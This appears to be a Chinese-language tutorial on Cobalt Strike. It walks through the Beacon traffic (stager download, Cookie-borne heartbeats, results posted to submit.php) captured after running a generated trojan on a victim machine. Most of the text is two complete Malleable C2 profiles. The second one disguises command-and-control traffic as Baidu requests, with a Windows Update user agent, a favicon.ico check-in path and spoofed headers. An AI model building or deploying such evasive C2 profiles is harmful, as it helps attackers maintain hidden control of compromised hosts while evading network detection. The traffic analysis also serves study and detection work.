
使用的Profile文件内容为
set sleeptime "10000";

set jitter    "0";

set maxdns    "255";

set sample_name "Cobalt Strike Beacon (Default)";

http-get {
    set uri "/pixel";

    client {
        metadata {
            base64;
            header "Cookie";
        }
    }

    server {
        header "Content-Type" "application/octet-stream";
        output {
            base64;
            print;
        }
    }
}


http-post {
    set uri "/submit.php";

    client {
        header "Content-Type" "application/octet-stream";

        # transmit our session identifier as /submit.php?id=[identifier]
        id {
            parameter "id";
        }

        # post our output with no real changes
        output {
            base64;
            print;
        }
    }

    # The server's response to our HTTP POST
    server {
        header "Content-Type" "text/html";

        # this will just print an empty string, meh...
        output {
            base64;
            print;
        }
    }
}
分析Beacon端流量特征
生成一个 Http 的木马,受害者机器执行,观察WireShark中的流量特征

首先会 GET 请求 xf1N 路径,因为我们生成的木马是 stager 功能并不齐全,需要在额外加载 stage

前面数百个Tcp包就是我们发送的 stage
之后每隔一段时间受害者机器就会发送心跳包(包含元数据等)

受害者访问 pixel 路径,然后在Cookie里面包含一些结果Base64加密的数据,具体的分析参考: https://wbglil.gitbook.io/cobalt-strike/cobalt-strike-yuan-li-jie-shao/cs-mu-biao-shang-xian-guo-cheng

之后的每隔一段时间就会发送类似的心跳包
试试执行下命令


仍然是一个心跳包,但是我们的返回包中有一些加密后的信息,一个就是服务端下发到beacon的命令

执行完成会后就会将结果发送到 submit.php
以上就是Beacon简单的流量分析过程
同样的我们内存中加载程序也是一样的过程



编写C2Profile
可以参考一些开源的项目的Profile,例如 https://github.com/threatexpress/malleable-c2
一个简单模拟百度的Profile
# 设置延时时间 60s
set sleeptime "60000";

set jitter "0";

set maxdns "255";

set sample_name "BaiDu_Test";

set useragent "Windows-Update-Agent/10.0.10011.16384 Client-Protocol/1.40";

http-get{
    set uri "/favicon.ico";#设置心跳包的回连uri
    client{#
        metadata{
            base64;
            prepend "BIDUPSID=";
            header "Cookie";
        }
    }
    server{
        header "Content-Type" "image/x-icon";
        header "Server" "Server";
        header "Bdqid" "0xf4caeb9b0006d466";
        output {
            base64;
            print;
        }
    }

}


http-post{
    set uri "/search";
    client {
        header "Content-Type" "application/octet-stream";
        id{
            parameter "id";
        }
        output{
            base64;
            print;
        }
    }

    server{
        header "Content-Type" "text/html";
        output {
            base64;
            print;
        }
    }
}
